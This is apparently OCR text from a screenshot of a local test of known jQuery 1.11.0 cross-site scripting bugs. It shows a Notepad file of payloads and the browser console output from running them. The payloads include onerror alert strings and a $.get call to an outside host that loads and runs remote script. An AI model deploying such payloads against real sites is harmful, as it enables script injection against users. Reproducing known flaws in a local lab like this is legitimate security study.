 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "1.11.0", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }